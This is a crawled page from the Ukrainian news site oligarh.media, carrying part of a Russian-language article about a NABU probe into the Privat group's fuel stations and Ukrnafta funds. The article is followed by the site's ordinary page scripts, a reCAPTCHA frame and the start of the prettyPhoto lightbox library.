\u0447\u0435\u0440\u0435\u0437 \u043d\u0435\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0442\u0440\u0430\u043d\u0437\u0438\u0442\u043e\u043c \u043c\u0438\u043d\u0438\u043c\u0443\u043c 3 \u043c\u043b\u0440\u0434 \u0433\u0440\u043d, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435 \u044d\u0442\u043e\u0439 \u0441\u0445\u0435\u043c\u044b. \u042d\u0442\u043e\u0442 \u0446\u0435\u043d\u0442\u0440 \u0432 \u041d\u0410\u0411\u0423 \u043d\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u00ab\u043e\u0434\u043d\u043e\u0439 \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u043e-\u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u043e\u0439\u00bb, \u0445\u043e\u0442\u044f \u0442\u043e\u0447\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u043f\u043e\u0447\u0442\u0438 \u0432\u0441\u0435\u043c &#8211; \u0433\u0440\u0443\u043f\u043f\u0430 \u00ab\u041f\u0440\u0438\u0432\u0430\u0442\u00bb.<\/p>\n<figure id=\"attachment_51703\" aria-describedby=\"caption-attachment-51703\" style=\"width: 404px\" class=\"wp-caption alignright\"><img loading=\"lazy\" class=\"wp-image-51703 \" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/04\/173474.jpg\" alt=\"\" width=\"404\" height=\"266\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/04\/173474.jpg 620w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/04\/173474-300x197.jpg 300w\" sizes=\"(max-width: 404px) 100vw, 404px\" \/><figcaption id=\"caption-attachment-51703\" class=\"wp-caption-text\">\u041d\u0430 \u0444\u043e\u0442\u043e &#8211; \u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0411\u043e\u0433\u043e\u043b\u044e\u0431\u043e\u0432 \u0438 \u0418\u0433\u043e\u0440\u044c \u041a\u043e\u043b\u043e\u043c\u043e\u0439\u0441\u043a\u0438\u0439<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u041f\u043e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u041d\u0410\u0411\u0423, \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f, \u0441 \u0446\u0435\u043b\u044c\u044e \u0441\u043e\u043a\u0440\u044b\u0442\u0438\u044f \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u043f\u0440\u0435\u0441\u0442\u0443\u043f\u043d\u043e\u0439 \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0442\u043e\u0440\u0430\u043c\u0438 \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432\u044b\u0448\u0435 \u0441\u0434\u0435\u043b\u043e\u043a \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u0441\u044f \u043c\u0430\u0441\u0441\u043e\u0432\u0430\u044f \u043b\u0438\u043a\u0432\u0438\u0434\u0430\u0446\u0438\u044f \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043b\u0438\u0446 (\u0441\u0435\u0439\u0447\u0430\u0441 \u044d\u0442\u043e \u043e\u043a\u043e\u043b\u043e 200 \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043b\u0438\u0446), \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u044b\u043b\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u0434\u043b\u044f \u043f\u0440\u0438\u0441\u0432\u043e\u0435\u043d\u0438\u044f \u0438 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0433\u043e \u0432\u044b\u0432\u043e\u0434\u0430 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u041f\u0410\u041e \u00ab\u0423\u043a\u0440\u043d\u0430\u0444\u0442\u0430\u00bb. \u0414\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043c\u0435\u0441\u0442\u043e\u043d\u0430\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043b\u0438\u0446 \u043f\u0435\u0440\u0435\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043e \u043f\u043e \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u043c \u0430\u0434\u0440\u0435\u0441\u0430\u043c \u0432 \u0425\u0430\u0440\u044c\u043a\u043e\u0432\u0435. \u041e\u0442 \u0438\u043c\u0435\u043d\u0438 \u044d\u0442\u0438\u0445 \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043b\u0438\u0446 \u0432 \u0425\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0441\u0443\u0434 \u0425\u0430\u0440\u044c\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u043e\u0434\u0430\u0432\u0430\u043b\u0438\u0441\u044c \u0438\u0441\u043a\u0438 \u043e \u043f\u0440\u0438\u0437\u043d\u0430\u043d\u0438\u0438 \u0438\u0445 \u0431\u0430\u043d\u043a\u0440\u043e\u0442\u043e\u043c.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0443\u0436\u0435 <a href=\"https:\/\/oligarh.media\/2018\/02\/06\/kolomojskij-zavel-novuyu-tp\/\">\u043f\u0438\u0441\u0430\u043b <\/a><a href=\"http:\/\/oligarh.media\"><strong>\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/strong><\/a>, \u043f\u043e\u0447\u0442\u0438 \u0432\u0441\u0435 \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u043e-\u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u044b\u0435 \u0433\u0440\u0443\u043f\u043f\u044b \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0443\u044e\u0442 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u0443\u044e \u0441\u043c\u0435\u043d\u0443 \u044e\u0440\u043b\u0438\u0446, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u044d\u0442\u043e \u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0430 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u0440\u044b\u043d\u043a\u0430 \u043d\u0435\u0444\u0442\u0435\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432 \u0438 \u0433\u0440\u0443\u043f\u043f\u044b \u00ab\u041f\u0440\u0438\u0432\u0430\u0442\u00bb \u0432 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438. \u041e\u0434\u043d\u0430\u043a\u043e \u0440\u043e\u0442\u0430\u0446\u0438\u044f 2017 \u0433\u043e\u0434\u0430 \u0441\u0442\u0430\u043b\u0430 \u0441\u0430\u043c\u043e\u0439 \u043c\u0430\u0441\u0441\u043e\u0432\u043e\u0439 \u0437\u0430 \u0432\u0441\u044e \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u043d\u0435\u0444\u0442\u0435\u0431\u0438\u0437\u043d\u0435\u0441\u0430 \u00ab\u041f\u0440\u0438\u0432\u0430\u0442\u0430\u00bb. \u041f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 enkorr, \u0432 \u0444\u0435\u0432\u0440\u0430\u043b\u0435 2017 \u0433. 858 \u0410\u0417\u0421 \u0433\u0440\u0443\u043f\u043f\u044b \u00a0\u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0437\u0430\u043c\u0435\u043d\u0438\u043b\u0438 40 \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043b\u0438\u0446, \u043f\u043e\u0434 \u043a\u043e\u0442\u043e\u0440\u044b\u043c\u0438 \u043e\u043d\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u043b\u0438.<\/p>\n<p style=\"text-align: justify;\">\u042d\u0442\u043e \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u043e \u043f\u0430\u0440\u0430\u043b\u043b\u0435\u043b\u044c\u043d\u043e \u0441 \u043e\u0431\u044b\u0441\u043a\u0430\u043c\u0438 \u041d\u0410\u0411\u0423 \u0432 \u00ab\u0423\u043a\u0440\u043d\u0430\u0444\u0442\u0435\u00bb \u0433\u043e\u0434\u0438\u0447\u043d\u043e\u0439 \u0434\u0430\u0432\u043d\u043e\u0441\u0442\u0438, \u043f\u043e\u0441\u043b\u0435 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u0435\u0434\u043e\u043c\u0441\u0442\u0432\u043e \u0410\u0440\u0442\u0435\u043c\u0430 \u0421\u044b\u0442\u043d\u0438\u043a\u0430 \u0432\u044b\u0448\u043b\u043e \u043d\u0430 \u0432\u0441\u044e \u00ab\u043f\u0440\u043e\u043a\u043b\u0430\u0434\u043e\u0447\u043d\u0443\u044e\u00bb \u0441\u0435\u0442\u044c \u043f\u0440\u0438\u0432\u0430\u0442\u043e\u0432\u0446\u0435\u0432, \u0430 \u0432 \u0430\u043f\u0440\u0435\u043b\u0435 2018 \u0433\u043e\u0434\u0430 \u0434\u0435\u0442\u0435\u043a\u0442\u0438\u0432\u044b <a href=\"http:\/\/reyestr.court.gov.ua\/Review\/73274961\">\u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0441\u0447\u0435\u0442\u0430\u043c \u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u043c<\/a> \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u043f\u043e\u043b\u0443\u0441\u043e\u0442\u043d\u0438 \u0438\u0437 \u043d\u0438\u0445. \u0412 \u044d\u0442\u043e\u043c \u0440\u0430\u043a\u0443\u0440\u0441\u0435 \u00ab\u043e\u0447\u0435\u0440\u0435\u0434\u043d\u0430\u044f \u0441\u043c\u0435\u043d\u0430 \u044e\u0440\u043b\u0438\u0446 \u0433\u0440\u0443\u043f\u043f\u044b \u043d\u0430 \u0440\u044b\u043d\u043a\u0435\u00bb \u043d\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u043f\u043b\u0430\u043d\u043e\u0432\u043e\u0439 \u0440\u043e\u0442\u0430\u0446\u0438\u0435\u0439, \u0430 \u0441\u043a\u043e\u0440\u0435\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0442\u0432\u0435\u0442\u043d\u043e\u0439 \u0440\u0435\u0430\u043a\u0446\u0438\u0435\u0439 \u00ab\u041f\u0440\u0438\u0432\u0430\u0442\u0430\u00bb \u043d\u0430 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u041d\u0410\u0411\u0423.<\/p>\n<div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c<\/span><\/div><\/div>\n<a class=\"author-sign\" href=\"https:\/\/oligarh.media\/author?author_id=14\">\u0412\u043b\u0430\u0434\u0438\u0441\u043b\u0430\u0432 \u0411\u043e\u0440\u043e\u0432\u0438\u043a\u043e\u0432<\/a><br> <a class=\"author-sign author-sign-black\" href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><div class=\"clearfix\"><\/div><div class='heateorFfcClear'><\/div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ><\/h4><script type=\"text\/javascript\">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=\"\/\/connect.facebook.net\/ru_RU\/sdk.js#xfbml=1&version=v2.9\",c.parentNode.insertBefore(o,c))}(document,\"script\",\"facebook-jssdk\");<\/script><div class=\"fb-comments\" data-href=\"https:\/\/oligarh.media\/2018\/04\/18\/nabu-vzyalos-za-zapravki-kolomojskogo\/\" data-colorscheme=\"light\" data-numposts=\"\" data-width=\"100%\" data-order-by=\"social\" ><\/div><\/div><div class='heateorFfcClear'><\/div>" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4Q5uQP35FT4A0a6X2T8LRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769474090718');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
G39yaHp5d35/OA==

--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317
body_size: 9319
content:
/**
 * Class: prettyPhoto
 * Use: Lightbox clone for jQuery
 * Author: Stephane Caron (http://www.no-margin-for-errors.com)
 * Version: 3.1.6
 **/
(function($) {
    $.prettyPhoto = {version: '3.1.6'};

    $.fn.prettyPhoto = function(pp_settings) {
        pp_settings = jQuery.extend({
            hook: 'rel', /* the attribute tag to use for prettyPhoto hooks. default: 'rel'. For HTML5, use "data-rel" or similar. */
            animation_speed: 'fast', /* fast/slow/normal */
            ajaxcallback: function() {},
            slideshow: 5000, /* false OR interval time in ms */
            autoplay_slideshow: false, /* true/false */
            opacity: 0.80, /* Value between 0 and 1 */
            show_title: true, /* true/false */
            allow_resize: true, /* Resize the photos bigger than viewport. true/false */
            allow_expand: true, /* Allow the user to expand a resized image. true/false */
            default_width: 500,
            default_height: 344,
            counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
            theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
            horizontal_padding: 20, /* The padding on each side of the picture */
            hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
            wmode: 'opaque', /* Set the flash wmode attribute */
            autoplay: true, /* Automatically start videos: True/False */
            modal: false, /* If set to true, only the close button will close the window */
            deeplinking: true, /* Allow prettyPhoto to update the url to enable deeplinking. */
            overlay_gallery: true, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
            overlay_gallery_max: 30, /* Maximum number of pictures in the overlay gallery */
            keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
            changepicturecallback: function(){}, /* Called everytime an item is shown/changed */
            callback: function(){}, /* Called when prettyPhoto is closed */
            ie6_fallback: true,
            markup: '<div class="pp_pic_holder"> \
						<div class="ppt">&nbsp;</div> \
						<div class="pp_top"> \
							<div class="pp_left"></div> \
							<div class="pp_middle"></div> \
							<div class="pp_right"></div> \
						</div> \
						<div class="pp_content_container"> \
							<div class="pp_left"> \
							<div class="pp_right"> \
								<div class="pp_content"> \
									<div class="pp_loaderIcon"></div> \
									<div class="pp_fade"> \
										<a href="#" class="pp_expand" title="Expand the image">Expand</a> \
										<div class="pp_hoverContainer"> \
											<a class="pp_next" href="#">next</a> \
											<a class="pp_previous" href="#">previous</a> \
										</div> \
										<div id="pp_full_res"></div> \
										<div class="pp_details"> \
											<div class="pp_nav"> \
												<a href="#" class="pp_arrow_previous">Previous</a> \
												<p class="currentTextHolder">0/0</p> \
												<a href="#" class="pp_arrow_next">Next</a> \
											</div> \
											<p class="pp_description"></p> \
											<div class="pp_social">{pp_social}</div> \
											<a class="pp_close" href="#">Close</a> \
										</div> \
									</div> \
								</div> \
							</div> \
							</div> \
						</div> \
						<div class="pp_bottom"> \
							<div class="pp_left"></div> \
							<div class="pp_middle"></div> \
							<div class="pp_right"></div> \
						</div> \
					</div> \
					<div class="pp_overlay"></div>',
            gallery_markup: '<div class="pp_gallery"> \
								<a href="#" class="pp_arrow_previous">Previous</a> \
								<div> \
									<ul> \
										{gallery} \
									</ul> \
								</div> \
								<a href="#" class="pp_arrow_next">Next</a> \
							</div>',
            image_markup: '<img id="fullResImage" src="{path}" />',
            flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
            quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',
            iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
            inline_markup: '<div class="pp_inline">{content}</div>',
            custom_markup: '',
            social_tools: '<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>' /* html or false to disable */
        }, pp_settings);

        // Global variables accessible only by prettyPhoto
        var matchedObjects = this, percentBased = false, pp_dimensions, pp_open,

        // prettyPhoto container specific
            pp_contentHeight, pp_contentWidth, pp_containerHeight, pp_containerWidth,

        // Window size
            windowHeight = $(window).height(), windowWidth = $(window).width(),

        // Global elements
            pp_slideshow;

        doresize = true, scroll_pos = _get_scroll();

        // Window/Keyboard events
        $(window).unbind('resize.prettyphoto').bind('resize.prettyphoto',function(){ _center_overlay(); _resize_overlay(); });

        if(pp_settings.keyboard_shortcuts) {
            $(document).unbind('keydown.prettyphoto').bind('keydown.prettyphoto',function(e){
                if(typeof $pp_pic_holder != 'undefined'){
                    if($pp_pic_holder.is(':visible')){
                        switch(e.keyCode){
                            case 37:
                                $.prettyPhoto.changePage('previous');
                                e.preventDefault();
                                break;
                            case 39:
                                $.prettyPhoto.changePage('next');
                                e.preventDefault();
                                break;
                            case 27:
                                if(!settings.modal)
                                    $.prettyPhoto.close();
                                e.preventDefault();
                                break;
                        };
                    };
                };
            });
        };

        /**
         * Initialize prettyPhoto.
         */
        $.prettyPhoto.initialize = function() {

            settings = pp_settings;

            if(settings.theme == 'pp_default') settings.horizontal_padding = 16;

            // Find out if the picture is part of a set
            theRel = $(this).attr(settings.hook);
            galleryRegExp = /\[(?:.*)\]/;
            isSet = (galleryRegExp.exec(theRel)) ? true : false;

            // Put the SRCs, TITLEs, ALTs into an array.
            pp_images = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr(settings.hook).indexOf(theRel) != -1) return $(n).attr('href'); }) : $.makeArray($(this).attr('href'));
            pp_titles = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr(settings.hook).indexOf(theRel) != -1) return ($(n).find('img').attr('alt')) ? $(n).find('img').attr('alt') : ""; }) : $.makeArray($(this).find('img').attr('alt'));
            pp_descriptions = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr(settings.hook).indexOf(theRel) != -1) return ($(n).attr('title')) ? $(n).attr('title') : ""; }) : $.makeArray($(this).attr('title'));

            if(pp_images.length > settings.overlay_gallery_max) settings.overlay_gallery = false;

            set_position = jQuery.inArray($(this).attr('href'), pp_images); // Define where in the array the clicked item is positionned
            rel_index = (isSet) ? set_position : $("a["+settings.hook+"^='"+theRel+"']").index($(this));

            _build_overlay(this); // Build the overlay {this} being the caller

            if(settings.allow_resize)
                $(window).bind('scroll.prettyphoto',function(){ _center_overlay(); });


            $.prettyPhoto.open();

            return false;
        }


        /**
         * Opens the prettyPhoto modal box.
         * @param image {String,Array} Full path to the image to be open, can also be an array containing full images paths.
         * @param title {String,Array} The title to be displayed with the picture, can also be an array containing all the titles.
         * @param description {String,Array} The description to be displayed with the picture, can also be an array containing all the descriptions.
         */
        $.prettyPhoto.open = function(event) {
            if(typeof settings == "undefined"){ // Means it's an API call, need to manually get the settings and set the variables
                settings = pp_settings;
                pp_images = $.makeArray(arguments[0]);
                pp_titles = (arguments[1]) ? $.makeArray(arguments[1]) : $.makeArray("");
                pp_descriptions = (arguments[2]) ? $.makeArray(arguments[2]) : $.makeArray("");
                isSet = (pp_images.length > 1) ? true : false;
                set_position = (arguments[3])? arguments[3]: 0;
                _build_overlay(event.target); // Build the overlay {this} being the caller
            }

            if(settings.hideflash) $('object,embed,iframe[src*=youtube],iframe[src*=vimeo]').css('visibility','hidden'); // Hide the flash

            _checkPosition($(pp_images).size()); // Hide the next/previous links if on first or last images.

            $('.pp_loaderIcon').show();

            if(settings.deeplinking)
                setHashtag();

            // Rebuild Facebook Like Button with updated href
            if(settings.social_tools){
                facebook_like_link = settings.social_tools.replace('{location_href}', encodeURIComponent(location.href));
                $pp_pic_holder.find('.pp_social').html(facebook_like_link);
            }

            // Fade the content in
            if($ppt.is(':hidden')) $ppt.css('opacity',0).show();
            $pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity);

            // Display the current position
            $pp_pic_holder.find('.currentTextHolder').text((set_position+1) + settings.counter_separator_label + $(pp_images).size());

            // Set the description
            if(typeof pp_descriptions[set_position] != 'undefined' && pp_descriptions[set_position] != ""){
                $pp_pic_holder.find('.pp_description').show().html(unescape(pp_descriptions[set_position]));
            }else{
                $pp_pic_holder.find('.pp_description').hide();
            }

            // Get the dimensions
            movie_width = ( parseFloat(getParam('width',pp_images[set_position])) ) ? getParam('width',pp_images[set_position]) : settings.default_width.toString();
            movie_height = ( parseFloat(getParam('height',pp_images[set_position])) ) ? getParam('height',pp_images[set_position]) : settings.default_height.toString();

            // If the size is % based, calculate according to window dimensions
            percentBased=false;
            if(movie_height.indexOf('%') != -1) { movie_height = parseFloat(($(window).height() * parseFloat(movie_height) / 100) - 150); percentBased = true; }
            if(movie_width.indexOf('%') != -1) { movie_width = parseFloat(($(window).width() * parseFloat(movie_width) / 100) - 150); percentBased = true; }

            // Fade the holder
            $pp_pic_holder.fadeIn(function(){
                // Set the title
                (settings.show_title && pp_titles[set_position] != "" && typeof pp_titles[set_position] != "undefined") ? $ppt.html(unescape(pp_titles[set_position])) : $ppt.html('&nbsp;');

                imgPreloader = "";
                skipInjection = false;

                // Inject the proper content
                switch(_getFileType(pp_images[set_position])){
                    case 'image':
                        imgPreloader = new Image();

                        // Preload the neighbour images
                        nextImage = new Image();
                        if(isSet && set_position < $(pp_images).size() -1) nextImage.src = pp_images[set_position + 1];
                        prevImage = new Image();
                        if(isSet && pp_images[set_position - 1]) prevImage.src = pp_images[set_position - 1];

